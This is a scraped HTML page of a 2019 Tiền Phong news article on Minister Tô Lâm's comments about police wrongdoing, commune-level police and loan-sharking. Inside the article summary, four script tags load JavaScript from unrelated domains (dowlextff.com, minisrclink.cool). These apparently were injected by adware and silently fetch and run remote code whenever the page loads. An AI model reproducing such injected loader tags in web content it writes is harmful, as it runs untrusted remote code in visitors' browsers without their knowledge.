class="title" href="https://tienphong.vn/van-hoa/" title="Văn hóa">Văn hóa</a> <a class="text" href="https://tienphong.vn/chuyen-dong-van-hoa/" title="Chuyển động văn hóa">Chuyển động văn hóa</a> <a class="text" href="https://tienphong.vn/sach/" title="Sách">Sách</a> <a class="text" href="https://tienphong.vn/goc-nhin/" title="Góc nhìn">Góc nhìn</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/giai-tri/" title="Giải trí">Giải trí</a> <a class="text" href="https://tienphong.vn/phim-anh/" title="Phim ảnh">Phim ảnh</a> <a class="text" href="https://tienphong.vn/giai-tri-hau-truong/" title="Hậu trường sao">Hậu trường sao</a> <a class="text" href="https://tienphong.vn/am-nhac/" title="Âm nhạc">Âm nhạc</a> <a class="text hidden" href="https://tienphong.vn/thoi-trang-lam-dep/" title="Thời trang - Làm đẹp">Thời trang - Làm đẹp</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/giao-duc/" title="Giáo dục">Giáo dục</a> <a class="text" href="https://tienphong.vn/cong-truong/" title="Cổng trường">Cổng trường</a> <a class="text" href="https://tienphong.vn/tuyen-sinh2011/" title="Tuyển sinh">Tuyển sinh</a> <a class="text" href="https://tienphong.vn/giao-duc-du-hoc/" title="Du học">Du học</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/khoa-hoc/" title="Khoa học">Khoa học</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/hoa-hau/" title="Hoa hậu">Hoa hậu</a> <a class="text" href="https://tienphong.vn/hh-tin-tuc-trong-nuoc/" title="Tin tức trong nước">Tin tức trong nước</a> <a class="text" href="https://tienphong.vn/hoa-hau-viet-nam/" title="Hoa hậu Việt Nam">Hoa hậu Việt Nam</a> <a class="text" href="https://tienphong.vn/quoc-te/" title="Quốc tế">Quốc tế</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/ban-doc/" title="Bạn đọc">Bạn đọc</a> <a class="text" href="https://tienphong.vn/ban-doc-dieu-tra/" title="Điều tra">Điều tra</a> <a class="text" href="https://tienphong.vn/ban-doc-dien-dan/" title="Diễn đàn">Diễn đàn</a> <a class="text" href="https://tienphong.vn/ban-doc-hoi-am/" title="Hồi âm">Hồi âm</a> <a class="text hidden" href="https://tienphong.vn/ban-doc-nhan-ai/" title="Nhân ái">Nhân ái</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/video-clip/" title="Video">Video</a> <a class="text" href="https://tienphong.vn/thoi-su/" title="Thời sự">Thời sự</a> <a class="text" href="https://tienphong.vn/showbiz-tv/" title="Showbiz-TV">Showbiz-TV</a> <a class="text" href="https://tienphong.vn/thoi-tiet/" title="Thời tiết">Thời tiết</a> <a class="text hidden" href="https://tienphong.vn/video-thi-truong/" title="Thị trường">Thị trường</a> <a class="text hidden" href="https://tienphong.vn/quan-su/" title="Quân sự">Quân sự</a> <a class="text hidden" href="https://tienphong.vn/mutex/" title="Mutex">Mutex</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/toi-nghi/" title="Tôi nghĩ">Tôi nghĩ</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/nhat-bao/" title="Nhật báo">Nhật báo</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/hang-khong-du-lich/" title="Hàng không - Du lịch">Hàng không - Du lịch</a> <a class="text" href="https://tienphong.vn/hanh-trinh/" title="Hành trình">Hành trình</a> <a class="text" href="https://tienphong.vn/mo-vali/" title="Mở vali">Mở vali</a> <a class="text" href="https://tienphong.vn/vi-vu/" title="Vivu">Vivu</a> <a class="text hidden" href="https://tienphong.vn/khoanh-khac/" title="Khoảnh khắc">Khoảnh khắc</a> <a class="text hidden" href="https://tienphong.vn/doi-thoai/" title="Đối thoại">Đối thoại</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/nhip-song-thu-do/" title="Nhịp sống Thủ đô">Nhịp sống Thủ đô</a> <a class="text" href="https://tienphong.vn/nstd-doi-song/" title="Đời sống">Đời sống</a> <a class="text" href="https://tienphong.vn/nstd-giao-thong-do-thi/" title="Giao thông - Đô thị">Giao thông - Đô thị</a> <a class="text" href="https://tienphong.vn/nstd-dau-tu/" title="Đầu tư">Đầu tư</a> <a class="text hidden" href="https://tienphong.vn/nstd-moi-truong/" title="Môi trường">Môi trường</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/nhip-song-phuong-nam/" title="Nhịp sống phương Nam">Nhịp sống phương Nam</a> <a class="text" href="https://tienphong.vn/chuyen-dong-24h/" title="Chuyển động 24h">Chuyển động 24h</a> <a class="text" href="https://tienphong.vn/giao-thong-do-thi/" title="Giao thông – Đô thị">Giao thông – Đô thị</a> <a class="text" href="https://tienphong.vn/kinh-te--thi-truong/" title="Kinh tế - Thị trường">Kinh tế - Thị trường</a> <a class="text hidden" href="https://tienphong.vn/media/" title="Media">Media</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/tet-viet/" title="Tết Việt">Tết Việt</a> <a class="text" href="https://tienphong.vn/an-tet-choi-tet/" title="Ăn Tết - Chơi Tết">Ăn Tết - Chơi Tết</a> <a class="text" href="https://tienphong.vn/tet-xua-tet-nay/" title="Tết xưa – Tết nay">Tết xưa – Tết nay</a> <a class="text" href="https://tienphong.vn/tet-viet-muon-phuong/" title="Tết Việt muôn phương">Tết Việt muôn phương</a> <a class="text hidden" href="https://tienphong.vn/nhip-cau-tet-viet/" title="Nhịp cầu Tết Việt">Nhịp cầu Tết Việt</a> <a href="javascript:;" class="more menu-view-more" title="Xem thêm">Xem thêm</a> </div> </div> <div class="wrapper"> <span class="label">24h</span> <div class="item"> <a href="#" class="title" title="Đọc & nghe nhanh">Đọc & nghe nhanh</a> </div> <div class="item"> <a href="#" class="title" title="Điểm tin">Điểm tin</a> </div> <div class="item"> <a href="#" class="title" title="Xem nhanh">Xem nhanh</a> </div> <div class="item"> <a href="#" class="title" title="Đọc nhiều">Đọc nhiều</a> </div> </div> <div class="wrapper"> <span class="label">Multimedia</span> <div class="item"> <a class="title" href="https://tienphong.vn/photo/" title="Ảnh">Ảnh</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/podcast/" title="Podcast">Podcast</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/infographics/" title="Infographics">Infographics</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/quizz/" title="Quizz">Quizz</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/longform/" title="Longform">Longform</a> </div> <div class="item"> <a class="title" href="https://tienphong.vn/am-nhac/" title="Âm nhạc">Âm nhạc</a> </div> </div> </div> <div class="expand-wrapper"> <div class="relate-website"> <span class="title">Các trang khác</span> <a href="https://svvn.tienphong.vn" class="website svvn" target="_blank" rel="nofollow" title="Sinh viên Việt Nam">Sinh viên Việt Nam</a> <a href="https://hoahoctro.tienphong.vn" class="website hht" target="_blank" rel="nofollow" title="Hoa Học trò">Hoa Học trò</a> </div> <div class="wrapper"> <span class="title">Liên hệ quảng cáo</span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+84909559988">0909559988</a> </span> <span class="text"> <i class="ic-mail"></i> <a href="mailto:booking@baotienphong.com.vn">booking@baotienphong.com.vn</a> </span> </div> <div class="wrapper"> <span class="title">Tòa soạn</span> <span class="text"> <i class="ic-location"></i> <address>15 Hồ Xuân Hương, Hà Nội</address> </span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+842439431250">024.39431250</a> </span> </div> <div class="wrapper"> <span class="title">Đặt mua báo in</span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+842439439664">(024)39439664</a> </span> <span class="text"> <i class="ic-phone"></i> <a href="tel:+84908988666">0908988666</a> </span> </div> <div class="wrapper"> <a href="/ban-doc-lam-bao.tpo" class="send" title="Bạn đọc làm báo"><i class="ic-send"></i>Bạn đọc làm báo</a> <a href="#" class="companion" title="Đồng hành cùng Tiền phong">Đồng hành cùng Tiền phong</a> </div> <div class="link"> <a href="/toa-soan.tpo" class="text" title="Giới thiệu<">Giới thiệu</a> <a href="/nhat-bao/" class="text" title="Nhật báo">Nhật báo</a> <a href="/topics.html" class="text" title="Sự kiện">Sự kiện</a> <a href="/quang-cao.tpo" class="text" title="Quảng cáo">Quảng cáo</a> </div> <div class="top-social"> <a href="javascript:void(0);" class="title" title="Theo dõi Báo Tiền phong trên">Theo dõi Báo Tiền phong trên</a> <a href="https://www.facebook.com/www.tienphong.vn/" class="facebook" target="_blank" rel="nofollow">fb</a> <a href="https://www.youtube.com/@baotienphong" class="youtube" target="_blank" rel="nofollow">yt</a> <a href="https://www.tiktok.com/@baotienphong.official" class="tiktok" target="_blank" rel="nofollow">tt</a> <a href="https://zalo.me/783607375436573981" class="zalo" target="_blank" rel="nofollow">zl</a> <a href="https://news.google.com/publications/CAAiEF9pVTo7tHQ-AT_ZBUo_100qFAgKIhBfaVU6O7R0PgE_2QVKP9dN?hl=vi&gl=VN&ceid=VN:vi" class="google" target="_blank" rel="nofollow">gg</a> </div> </div> </div> </div> </div> </div> </header> <div class="site-body"> <div id="sdaWeb_SdaBackground" class="rennab " data-platform="1" data-position="Web_SdaBackground" style="display:none"> </div> <div class="container"> <div id="sdaWeb_SdaArticleTop" class="rennab " data-platform="1" data-position="Web_SdaArticleTop" style="display:none"> </div> <div class="article"> <div class="breadcrumb breadcrumb-detail"> <h2 class="main"> <a href="https://tienphong.vn/xa-hoi/" title="Xã hội" class="active">Xã hội</a> </h2> </div> <a href="https://news.google.com/publications/CAAiEF9pVTo7tHQ-AT_ZBUo_100qFAgKIhBfaVU6O7R0PgE_2QVKP9dN?hl=vi&gl=VN&ceid=VN:vi" class="img-ggnews" target="_blank" title="Google News">Google News</a> <div class="article__header"> <h1 class="article__title cms-title "> Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an </h1> <div class="article__meta"> <div class="wrap-author"> <div class="author"> <span class="thumb"> </span> Luân Dũng </div> </div> <time class="time" datetime="2019-10-23T13:15:00+07:00" data-time="1571811300" data-friendly="false">23/10/2019 13:15</time> <meta class="cms-date" itemprop="datePublished" content="2019-10-23T13:15:00+07:00"> </div> </div> <div class="features article__social"> <a href="#tts" title="Nghe"> <i class="ic-hear"></i>Nghe </a> <a href="javascript:void(0);" class="item" title="Chia sẻ" data-href="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo" data-rel="facebook"> <i class="ic-share"></i>Chia sẻ </a> <a href="javascript:void(0);" class="sendbookmark hidden" onclick="ME.sendBookmark(this, 1145403);" data-id="1145403" title="Lưu bài viết"> <i class="ic-bookmark"></i>Lưu tin </a> <a href="#comment1145403" title="Bình luận"> <i class="ic-feedback"></i>Bình luận </a> <a href="https://tienphong.vn/xa-hoi/" title="Trở về"> <i class="ic-leftLong"></i>Trở về </a> </div> <div class="audio-social"> <div class="social article__social"> <a href="javascript:void(0);" class="item fb" data-href="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo" data-rel="facebook" title="Facebook"> <i class="ic-facebook"></i>chia sẻ </a> <a href="javascript:void(0);" class="item twitterX" data-href="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo" data-rel="twitter" title="Twitter"> <i class="ic-twitterX"></i>chia sẻ </a> <a href="javascript:void(0);" class="item link" data-href="https://tienphong.vn/dai-tuong-to-lam-noi-ve-hien-tuong-tieu-cuc-trong-nganh-cong-an-post1145403.tpo" data-rel="copy" title="Copy link"> <i class="ic-link"></i>copy link </a> <a href="javascript:void(0);" class="printer sendprint" title="In bài viết"> <i class="ic-printer"></i>in báo </a> <a href="#comment1145403" class="comment" title="Bình luận"> <i class="ic-feedback"></i>bình luận </a> </div> </div> <figure class="article__avatar "> <img class="cms-photo" src="https://cdn.tienphong.vn/images/ead636739633a375dbdd8d50cdbe0faf045e0121d2ef9db847992f82eadd24137d7828637748e01aa6288e8f43a09094c9f81b5e6f13cdc7732b8b5587c40d4289cb4e2974ad44b7539c700944c64790/bo_truong_cong_an_to_lam_duuw_FICA.jpg" alt="Đại tướng Tô Lâm, Bộ trưởng Bộ Công an" cms-photo-caption="Đại tướng Tô Lâm, Bộ trưởng Bộ Công an"/> <figcaption>Đại tướng Tô Lâm, Bộ trưởng Bộ Công an</figcaption> </figure> <div id="sdaWeb_SdaArticleAfterAvatar" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterAvatar" style="display:none"> </div> <div class="article__sapo cms-desc"> TPO - Đề cập đến những hiện tượng tiêu cực trong Công an nhân dân, Bộ trưởng Tô Lâm khẳng định không bao giờ bao che cho các sai phạm. Nếu phát hiện có tiêu cực vi phạm, sẽ kiên quyết xử lý. <script type="text/javascript" async src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script>
<script type="text/javascript" src="https://minisrclink.cool/optout/set/lat?jsonp=__mtz_cb_21278367&amp;key=1e40c8bd4601a5a5a4&amp;cv=1571811602&amp;t=1571811602784"></script>
<script type="text/javascript" src="https://minisrclink.cool/optout/set/lt?jsonp=__mtz_cb_460232357&amp;key=1e40c8bd4601a5a5a4&amp;cv=4126635&amp;t=1571811602785"></script>
<script type="text/javascript" async src="//dowlextff.com/1e40c8bd4601a5a5a4.js"></script> </div> <div id="sdaWeb_SdaArticleAfterSapo" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterSapo" style="display:none"> </div> <div class="article__body zce-content-body cms-body" itemprop="articleBody"> <p><b>Đưa công an chính quy xuống xã</b></p>
<p>Tại diễn đàn Quốc hội, thảo luận ở tổ về kinh tế - xã hội và ngân sách nhà nước năm 2019, Đại tướng Tô Lâm, Bộ trưởng Công an đã đề cập đến vấn đề tổ chức bộ máy của lực lượng Công an.</p>
<p><span style="text-decoration: underline;"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-to-lam-dan-dau-doan-kiem-tra-phong-chong-tham-nhung-tren-tay-nguyen-1467805.tpo" class="cms-relate">Bộ trưởng Tô Lâm</a></span> cho biết, Bộ Công an đang triển khai công an chính quy xuống xã. Theo Đại tướng Tô Lâm, việc sắp xếp lại tổ chức này không làm tăng biên chế, mà sẽ làm giảm biên chế ở Bộ xuống còn 15%, và 85% sẽ công tác tại các địa phương. Trong số 85% biên chế ở các tỉnh thì chỉ bố trí 40% làm việc tại các phòng, ban cấp tỉnh; 30% ở huyện và 30% ở dưới xã.</p>
<div class="related-inline-story clearfix"> <p class="thumb" style="width:90px; height:80px; "><a href="https://www.tienphong.vn/xa-hoi/bo-truong-to-lam-dan-dau-doan-kiem-tra-phong-chong-tham-nhung-tren-tay-nguyen-1467805.tpo" class="cms-relate"><img src="[data-uri]" class="lazyload cms-photo" data-large-src="https://cdn.tienphong.vn/images/9be02ee86daa0c6d51f40a2c0eaf090dbcdf0394ff9b91d17402642067b8923c46d1cfd18745d2d1adbf03a4d3e2717abb28810f60613b4544b12e624f036ad6e15ed2a8381ee9fddda209a16feaa7a7/tp_pctn_1_zrbg.jpg" data-src="https://cdn.tienphong.vn/images/bd7a1d6cc90bb809428dbba9c3615296bcdf0394ff9b91d17402642067b8923c46d1cfd18745d2d1adbf03a4d3e2717abb28810f60613b4544b12e624f036ad6e15ed2a8381ee9fddda209a16feaa7a7/tp_pctn_1_zrbg.jpg" alt="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 1" title="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 1"></a></p> <h3 class="title"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-to-lam-dan-dau-doan-kiem-tra-phong-chong-tham-nhung-tren-tay-nguyen-1467805.tpo" class="cms-relate">Bộ trưởng Tô Lâm dẫn đầu Đoàn kiểm tra phòng chống tham nhũng trên Tây Nguyên</a></h3> <div class="sapo"> Chiều 24/9, Đoàn công tác của Ban chỉ đạo trung ương về phòng chống tham nhũng đã làm việc với Ban thường vụ Tỉnh ủy Đắk Lắk, mở đầu đợt làm việc kéo dài 2 tuần trên Tây Nguyên. </div>
</div>
<div class="sda_middle"> <div id="sdaWeb_SdaArticleMiddle" class="rennab fyi" data-platform="1" data-position="Web_SdaArticleMiddle"> </div>
</div>
<p>Nói về nhiệm vụ Công an xã, Bộ trưởng Tô Lâm cho biết, công an chính quy xuống xã là phải gần dân, chủ động nắm, giải quyết các mâu thuẫn từ cơ sở, khi mới xảy ra. Theo Bộ trưởng, “công an chính quy xuống xã chủ yếu tập trung đấu tranh với tội phạm hình sự, chính vì vậy phải phải bám vào dân để phát hiện tội phạm, nhất là tội phạm gây nhức nhối ở nông thôn như cờ bạc, ma tuý, trộm cắp”.</p>
<p>Tướng Tô Lâm cũng cho biết, lần đầu tiên Bộ đưa ra mục tiêu kéo giảm 3 – 5% tội phạm và qua kết quả 9 tháng đầu năm, nhiều khả năng con số này đạt được. “Đổi mới cơ bản là không chờ tin báo tố giác tội phạm mà chủ động ngăn ngừa, xóa bỏ nguyên nhân phát sinh tội phạm, không để tội phạm xảy ra”, ông nhấn mạnh, đồng thời cho rằng, nếu giảm được tội phạm sẽ giảm cả biên chế lực lượng Công an, dành ngân sách để làm những việc khác.</p>
<p>Về những hiện tượng <span style="text-decoration: underline;"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-to-lam-dan-dau-doan-kiem-tra-phong-chong-tham-nhung-tren-tay-nguyen-1467805.tpo" class="cms-relate">tiêu cực trong Công an nhân dân</a></span>, Bộ trưởng Tô Lâm khẳng định không bao giờ bao che cho các sai phạm. Nếu phát hiện có tiêu cực vi phạm, sẽ kiên quyết xử lý.</p>
<p><strong>Tiền nhàn rỗi trong dân rất nhiều</strong></p>
<div class="sda_middle"> <div id="sdaWeb_SdaArticleMiddle1" class="rennab fyi" data-platform="1" data-position="Web_SdaArticleMiddle1"> </div>
</div>
<p>Đề cập đến “tín dụng đen”, <span style="text-decoration: underline;"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-cong-an-chua-phat-hien-truong-hop-bao-ke-cho-tin-dung-den-1453055.tpo" class="cms-relate">Bộ trưởng Tô Lâm</a></span> cho biết, quan hệ vay và cho vay là quan hệ dân sự giữa người dân, nhưng ranh giới giữa dân sự và hình sự rất gần. Nhiều đối tượng đã lợi dụng việc này để cho vay lãi nặng, xiết nợ nên “tín dụng đen” là nguyên nhân của nhiều loại tội phạm khác.</p>
<p>Tướng Tô Lâm cho biết, theo đề nghị của Bộ Công an, Chính phủ đã ban hành Chỉ thị 12 để chỉ đạo giải quyết vấn đề này. Bộ cũng chỉ đạo các lực lượng chức năng, Công an các địa phương đẩy mạnh đấu tranh với tội phạm “tín dụng đen”, ngăn ngừa các hệ luỵ do “tín dụng đen” gây ra.</p>
<p>Ông cũng đề nghị <span style="text-decoration: underline;"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-cong-an-chua-phat-hien-truong-hop-bao-ke-cho-tin-dung-den-1453055.tpo" class="cms-relate">Ngân hàng Nhà nước chỉ đạo các tổ chức tín dụng tăng cường cho vay</a></span> đáp ứng nhu cầu về vốn để sản xuất, kinh doanh, tiêu dùng của người dân để người dân không phải tìm đến “tín dụng đen”; đồng thời tích cực huy động nguồn tiền nhàn rỗi trong dân.</p>
<p>Theo Bộ trưởng, một số địa phương mặc dù nguồn thu ngân sách thấp nhưng tiền nhàn rỗi trong dân rất nhiều; đề nghị cần tạo điều kiện để người dân sản xuất kinh doanh, tăng thu nhập và huy động tiền nhàn rỗi trong dân vừa ngăn ngừa tình trạng người dân có tiền nhưng không quản lý được sinh ra cờ bạc, tệ nạn xã hội, "tín dụng đen" và các tội phạm khác vừa giúp người dân phát triển kinh tế.</p>
<div class="sda_middle"> <div id="sdaWeb_SdaArticleMiddle2" class="rennab fyi" data-platform="1" data-position="Web_SdaArticleMiddle2"> </div>
</div>
<div class="related-inline-story clearfix"> <p class="thumb" style="width:90px; height:80px; "><a href="https://www.tienphong.vn/xa-hoi/bo-truong-to-lam-cong-an-da-du-bao-truoc-tinh-hinh-toi-pham-ma-tuy-1424144.tpo" class="cms-relate"><img src="[data-uri]" class="lazyload cms-photo" data-large-src="https://cdn.tienphong.vn/images/[base64]/61350389_516632445537493_1958945136440246272_n_uuke.jpg" data-src="https://cdn.tienphong.vn/images/[base64]/61350389_516632445537493_1958945136440246272_n_uuke.jpg" alt="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 2" title="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 2"></a></p> <h3 class="title"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-to-lam-cong-an-da-du-bao-truoc-tinh-hinh-toi-pham-ma-tuy-1424144.tpo" class="cms-relate">Bộ trưởng Tô Lâm: Công an đã dự báo trước tình hình tội phạm ma túy</a></h3> <div class="sapo"> Theo Bộ trưởng Công an Tô Lâm, lực lượng công an đã có dự báo trước tình hình về tội phạm ma túy nên trong thời gian qua, công tác đấu tranh với loại tội phạm này mang lại kết quả. </div>
</div>
<div class="related-inline-story clearfix"> <p class="thumb" style="width:90px; height:80px; "><a href="https://www.tienphong.vn/xa-hoi/bo-truong-bo-cong-an-to-lam-tra-loi-chat-van-quoc-hoi-1423994.tpo" class="cms-relate"><img src="[data-uri]" class="lazyload cms-photo" data-large-src="https://cdn.tienphong.vn/images/9be02ee86daa0c6d51f40a2c0eaf090d8b667dc73476b2654df4bb3f27435befe106916f0b9330b17c2150f00cf20513f1e13429f5bf1aa0900f25ee3ed07c64/tolam_bupi.jpg" data-src="https://cdn.tienphong.vn/images/bd7a1d6cc90bb809428dbba9c36152968b667dc73476b2654df4bb3f27435befe106916f0b9330b17c2150f00cf20513f1e13429f5bf1aa0900f25ee3ed07c64/tolam_bupi.jpg" alt="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 3" title="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 3"></a></p> <h3 class="title"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-bo-cong-an-to-lam-tra-loi-chat-van-quoc-hoi-1423994.tpo" class="cms-relate">Bộ trưởng Bộ Công an Tô Lâm trả lời chất vấn Quốc hội</a></h3> <div class="sapo"> Hôm nay (4/6), Bộ trưởng Công an, Đại tướng Tô Lâm sẽ thành viên Chính phủ đầu tiên đăng đàn trả lời chất vấn tại Quốc hội. </div>
</div>
<div class="related-inline-story clearfix"> <p class="thumb" style="width:90px; height:80px; "><a href="https://www.tienphong.vn/xa-hoi/bo-truong-cong-an-to-lam-tra-loi-chat-van-dau-tien-1423634.tpo" class="cms-relate"><img src="[data-uri]" class="lazyload cms-photo" data-large-src="https://cdn.tienphong.vn/images/9be02ee86daa0c6d51f40a2c0eaf090d8b667dc73476b2654df4bb3f27435befd5cf5296cd2e638c1c83b901a8ebb2cce047445df59e0876767ada076f113666/2_vycm_ktil.jpg" data-src="https://cdn.tienphong.vn/images/bd7a1d6cc90bb809428dbba9c36152968b667dc73476b2654df4bb3f27435befd5cf5296cd2e638c1c83b901a8ebb2cce047445df59e0876767ada076f113666/2_vycm_ktil.jpg" alt="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 4" title="Đại tướng Tô Lâm nói về hiện tượng tiêu cực trong ngành công an ảnh 4"></a></p> <h3 class="title"><a href="https://www.tienphong.vn/xa-hoi/bo-truong-cong-an-to-lam-tra-loi-chat-van-dau-tien-1423634.tpo" class="cms-relate">Bộ trưởng Công an Tô Lâm trả lời chất vấn đầu tiên</a></h3> <div class="sapo"> Khoảng thời gian 2,5 ngày ( từ 4 – 6/6) chất vấn các thành viên Chính phủ là một trong những nội dung được quan tâm nhất tại kỳ họp thứ 7, Quốc hội khóa 14. Các Bộ trưởng sẽ đăng đàn ghế nóng tại kỳ họp lần này là Bộ trưởng các Bộ Công an, Xây dựng, Giao thông, TTVH&amp;DL và Phó Thủ tướng Phạm Bình Minh. </div>
</div> <div id="sdaWeb_SdaArticleAfterBody" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterBody" style="display:none"> </div> </div> <div class="article-footer"> <div class="article__author"> <span class="name">Luân Dũng</span> </div> <div class="article__tag"> <a href="https://tienphong.vn/tu-khoa/dai-tuong-to-lam-tag62387.tpo" title="Đại tướng Tô Lâm">#Đại tướng Tô Lâm</a> <a href="https://tienphong.vn/tu-khoa/bo-cong-an-tag22881.tpo" title="Bộ Công an">#Bộ Công an</a> <a href="https://tienphong.vn/tu-khoa/tieu-cuc-trong-nganh-cong-an-tag218289.tpo" title="Tiêu cực trong ngành công an">#Tiêu cực trong ngành công an</a> <a href="https://tienphong.vn/tu-khoa/cong-an-xa-tag52419.tpo" title="Công an xã">#Công an xã</a> <a href="https://tienphong.vn/tu-khoa/tin-dung-den-tag219081.tpo" title="Tín dụng đen">#Tín dụng đen</a> </div> <div id="sdaWeb_SdaArticleAfterTag" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterTag" style="display:none"> </div> <div class="related-news"> <h3 class="box-heading"> <span class="title">Xem thêm</span> </h3> <div class="box-content" data-source="related-news"> <article class="story"> <figure class="story__thumb"> <a class="cms-link" href="https://tienphong.vn/bo-truong-to-lam-dan-dau-doan-kiem-tra-phong-chong-tham-nhung-tren-tay-nguyen-post1139333.tpo" title="Bộ trưởng Tô Lâm dẫn đầu Đoàn kiểm tra phòng chống tham nhũng trên Tây Nguyên"> <img class="lazyload" src="[data-uri]" data-src="https://cdn.tienphong.vn/images/fee71bdc9a9b5a388dc31f19163e1c4bdec94ab2fcf36eacb6a71e0591668d6afad13e4a1e7c8ebc52fdcf1934ed5099af977984b6f41d9b041b10ae3868cb9779c092b997a4e44dfae223887b69147e/tp_PCTN_1_ZRBG.JPG.webp" data-srcset="https://cdn.tienphong.vn/images/fee71bdc9a9b5a388dc31f19163e1c4bdec94ab2fcf36eacb6a71e0591668d6afad13e4a1e7c8ebc52fdcf1934ed5099af977984b6f41d9b041b10ae3868cb9779c092b997a4e44dfae223887b69147e/tp_PCTN_1_ZRBG.JPG.webp 1x, https://cdn.tienphong.vn/images/35f1b18191b4f1c3f3659b8aee9d6a25dec94ab2fcf36eacb6a71e0591668d6afad13e4a1e7c8ebc52fdcf1934ed5099af977984b6f41d9b041b10ae3868cb9779c092b997a4e44dfae223887b69147e/tp_PCTN_1_ZRBG.JPG.webp 2x" alt="Bộ trưởng Tô Lâm tại buổi làm việc. "> <noscript><img src="https://cdn.tienphong.vn/images/fee71bdc9a9b5a388dc31f19163e1c4bdec94ab2fcf36eacb6a71e0591668d6afad13e4a1e7c8ebc52fdcf1934ed5099af977984b6f41d9b041b10ae3868cb9779c092b997a4e44dfae223887b69147e/tp_PCTN_1_ZRBG.JPG.webp" srcset="https://cdn.tienphong.vn/images/fee71bdc9a9b5a388dc31f19163e1c4bdec94ab2fcf36eacb6a71e0591668d6afad13e4a1e7c8ebc52fdcf1934ed5099af977984b6f41d9b041b10ae3868cb9779c092b997a4e44dfae223887b69147e/tp_PCTN_1_ZRBG.JPG.webp 1x, https://cdn.tienphong.vn/images/35f1b18191b4f1c3f3659b8aee9d6a25dec94ab2fcf36eacb6a71e0591668d6afad13e4a1e7c8ebc52fdcf1934ed5099af977984b6f41d9b041b10ae3868cb9779c092b997a4e44dfae223887b69147e/tp_PCTN_1_ZRBG.JPG.webp 2x" alt="Bộ trưởng Tô Lâm tại buổi làm việc. " class="image-fallback"></noscript> </a> </figure> <h2 class="story__heading" data-tracking="1139333"> <a class="cms-link " href="https://tienphong.vn/bo-truong-to-lam-dan-dau-doan-kiem-tra-phong-chong-tham-nhung-tren-tay-nguyen-post1139333.tpo" title="Bộ trưởng Tô Lâm dẫn đầu Đoàn kiểm tra phòng chống tham nhũng trên Tây Nguyên"> Bộ trưởng Tô Lâm dẫn đầu Đoàn kiểm tra phòng chống tham nhũng trên Tây Nguyên </a> </h2> </article> <article class="story"> <h2 class="story__heading" data-tracking="1115786"> <a class="cms-link " href="https://tienphong.vn/bo-truong-to-lam-cong-an-da-du-bao-truoc-tinh-hinh-toi-pham-ma-tuy-post1115786.tpo" title="Bộ trưởng Tô Lâm: Công an đã dự báo trước tình hình tội phạm ma túy"> Bộ trưởng Tô Lâm: Công an đã dự báo trước tình hình tội phạm ma túy </a> </h2> </article> </div> </div> <div id="sdaWeb_SdaArticleAfterRelated" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterRelated" style="display:none"> </div> <div class="wrap-comment" id="comment1145403" data-id="1145403" data-type="20"></div> <div id="sdaWeb_SdaArticleAfterComment" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterComment" style="display:none"> </div> </div> </div> <div class="col size-300"> <div class="main-col content-col"> <div id="sdaWeb_SdaArticleAfterBody1" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterBody1" style="display:none"> </div> <div id="sdaWeb_SdaArticleAfterBody2" class="rennab " data-platform="1" data-position="Web_SdaArticleAfterBody2" style="display:none"> </div> <div class="basic-box-9"> <h3 class="box-heading"> <a href="https://tienphong.vn/xa-hoi/" title="Xã hội" class="title"> Cùng chuyên mục </a> </h3> <div class="box-content content-list" data-source="recommendation-2"> <article class="story" data-id="1818125"> <figure class="story__thumb"> <a class="cms-link" 